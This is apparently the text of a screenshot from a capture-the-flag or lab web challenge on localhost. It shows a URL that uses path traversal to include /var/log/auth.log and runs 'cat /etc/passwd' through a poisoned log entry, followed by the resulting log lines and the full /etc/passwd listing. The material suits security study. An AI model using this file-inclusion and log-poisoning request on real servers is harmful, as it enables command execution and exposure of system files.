 view-source:http://localhost:8000/?adminDebug=../../../../../var/log/auth.log&a=cat /etc/passwd
1 <!DOCTYPE html>
2 <style>
3 .container {
4   display: flex;
5   justify-content: center;
6 }
7 .center{
8     position: absolute;
9 }
10 </style>
11 <html>
12 <body>
13 <div class="container">
14   <div class="center"><h1>Er det MrBeef eller 0xlimE? Det er ihvertfald giftigt</h1></div>
15     <br>
16
17
18 <div class='center' style='width:1000px; height:1000px; margin-top: 100px; background-image: url("pics/3.png");'>
19 May  7 20:42:28 3386b3faf9cd sshd[30]: Server listening on :: port 22.
20 May  7 20:42:28 3386b3faf9cd runuser: pam_systemd(runuser-l:session): Failed to connect to system bus: No such fi
21 May  7 20:42:28 3386b3faf9cd runuser: pam_unix(runuser-l:session): session opened for user skrrrrtttt by (uid=0)
22 May  7 20:51:05 3386b3faf9cd sshd[37]: Invalid user root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin